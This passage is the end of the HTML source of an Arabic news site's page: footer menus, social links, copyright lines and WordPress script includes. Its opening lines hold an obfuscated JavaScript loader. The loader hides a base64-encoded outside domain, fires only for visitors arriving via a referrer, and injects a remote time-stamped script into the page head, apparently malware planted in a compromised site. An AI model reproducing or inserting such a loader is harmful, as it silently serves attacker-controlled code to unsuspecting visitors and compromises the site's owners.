    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div>
	</div><!-- End content -->
</div><!-- End container -->

<script>
$(document).ready(function(){
$('body').append('<div id="toTop" class="btn btn-default"><span class="glyphicon glyphicon-chevron-up"></span></div>');
$(window).scroll(function () {
if ($(this).scrollTop() != 0) {
$('#toTop').fadeIn();
} else {
$('#toTop').fadeOut();
}
}); 
$('#toTop').click(function(){
$("html, body").animate({ scrollTop: 0 }, 600);
return false;
});
});
</script>

<!-- Start container OR container-fluid footer-->
<div class="container-fluid nopad">


<div class="footer_heading"></div>

<div id="footer">
<div class="container">
    
<div class="footer-menu-wrap col-lg-8 col-sm-12 vert-offset-bottom-2 pull-right">
<ul id="footer-menu">
<li id="menu-item-4096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children vert-offset-bottom-2 col-lg-3 col-md-3 col-sm-3 col-xs-6 menu-item-4096"><a href="#" class="">الأقسام الرئيسية</a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4942"><a href="https://arab-countries.com/?cat=4">أخبار عامة</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://arab-countries.com/?cat=7">أخبار دولية</a></li>
	<li id="menu-item-4941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4941"><a href="https://arab-countries.com/?cat=5">حوار</a></li>
	<li id="menu-item-4082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4082"><a href="https://arab-countries.com/?cat=2">الاقتصاد</a></li>
	<li id="menu-item-4085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085"><a href="https://arab-countries.com/?cat=6">سياحة وسفر</a></li>
</ul>
</li>
<li id="menu-item-4097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children vert-offset-bottom-2 col-lg-3 col-md-3 col-sm-3 col-xs-6 menu-item-4097"><a href="#" class="">الأقسام الفرعية</a>
<ul class="sub-menu">
	<li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4936"><a href="http://taranapress.com/vthree/defaultsix/?post_type=articles">المقالات</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937"><a href="http://taranapress.com/vthree/defaultsix/?post_type=videos">الفيديو</a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4938"><a href="http://taranapress.com/vthree/defaultsix/?post_type=audios">الصوتيات</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="http://taranapress.com/vthree/defaultsix/?post_type=photos">الصور</a></li>
	<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4940"><a href="http://taranapress.com/vthree/defaultsix/?post_type=files">الملفات</a></li>
</ul>
</li>
</ul>
</div>
   


<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 text-xs-center text-sm-center text-md-center text-lg-center"> 
 
<p class='site-logo'>
<a href='https://arab-countries.com/' title='عودة للصفحة الرئيسية' rel='home'>
<img src='http://arab-countries.com/wp-content/uploads/2021/08/foo.png' alt='صحيفة الدول العربية'>
</a>
</p>

<p class="footer_social_profiles">            <a href="https://arab-countries.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://twitter.com/TaranaInc" target="_blank" title="Twitter" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/taranatech" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://plus.google.com/+TaranaSaPage" target="_blank" title="Google Plus" class="mysocial social-google-plus" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-google-plus fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/TaranaInc" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/tarana-tech" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="http://instagram.com/taranainc/" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</p>


<!-- START copyright -->
<div class="copyright small_font">
<p dir="ltr">Copyright &copy; 2026 arab-countries.com All Rights Reserved.</p>
<p>جميع الحقوق محفوظة لـ صحيفة الدول العربية</p>
</div>
<!-- END copyright -->

</div>


</div><!-- end #footer container -->
</div>
<!-- end #footer -->

<div id="copyright_wrap">
<div class="container">
<div class="small_font vert-offset-top-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
<!-- START developer -->	
<!-- copyright nerver removed to keep your website working -->   
<div class="wp_copyright text-lg-left text-md-left text-sm-left text-xs-center"><span style='display:block !important;'>Powered by <a href='http://www.tarana.sa'>Tarana Press</a> Version 3.3.0 </span></div>
<!-- copyright nerver removed to keep your website working -->   
<!-- END developer -->
</div>


<div class="small_font col-lg-6 col-md-6 col-sm-6 col-xs-12">
<!-- START tarana logo -->
<div class="tarana_copyright text-lg-right text-md-right text-sm-right text-xs-center">برمجة وتصميم <a target="_blank" href="http://www.tarana.sa" title="ترانا بريس">ترانا لتقنية المعلومات</a> | <a target="_blank" href="http://www.tarana.sa" title="ترانا بريس"> <img src="https://arab-countries.com/wp-content/themes/taranapress/images/tarana_logo.png" alt="ترانا بريس" title="ترانا بريس"></a></div>
<!-- END tarana logo -->  
</div>


</div>


  
</div>
</div><!-- container OR container-fluid -->
</div><!-- .bg-gradient -->
	<!--[if IE 8]>
    <script type="text/javascript">
        (function($) {
            var imgs, i, w;
            var imgs = document.getElementsByTagName( 'img' );
            maxwidth = 0.98 * $( '.entry-content' ).width();
            for( i = 0; i < imgs.length; i++ ) {
                w = imgs[i].getAttribute( 'width' );
                if ( w > maxwidth ) {
                    imgs[i].removeAttribute( 'width' );
                    imgs[i].removeAttribute( 'height' );
                }
            }
        })(jQuery);
    </script>
    <![endif]-->
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/widgets/assets/js/jquery.sliderPro.min.js"></script><script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/widgets/assets/js/jquery.newsTicker.min.js"></script><script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/widgets/assets/js/owl.carousel.min.js"></script><script type="text/javascript" src="https://arab-countries.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arab-countries.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/plugins/contact-form-7/includes/js/index.js" defer="defer"></script>
<script type="text/javascript" src="https://arab-countries.com/wp-includes/js/comment-reply.min.js" defer="defer"></script>
<script type="text/javascript" src="https://arab-countries.com/wp-content/themes/taranapress/wp-advanced-search/js/scripts.js" defer="defer"></script>
<script type='text/javascript' src="https://arab-countries.com/wp-content/themes/taranapress/js/plugins.js"></script>

<!-- START Effects settings -->
<!-- END Effects settings -->


</body>
</html>
